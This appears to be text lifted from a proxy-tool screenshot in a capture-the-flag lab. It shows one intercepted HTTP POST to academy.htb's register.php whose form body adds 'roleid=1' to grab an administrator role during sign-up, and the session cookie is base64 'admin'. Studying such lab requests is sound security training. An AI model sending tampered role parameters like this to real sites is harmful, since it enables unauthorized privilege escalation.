 Request
Raw Params Headers Hex
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://academy.htb
10 DNT: 1
11 Connection: close
12 Referer: http://academy.htb/register.php
13 Cookie: PHPSESSID=YWRtaW4=
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=admin&password=admin&confirm=admin&roleid=1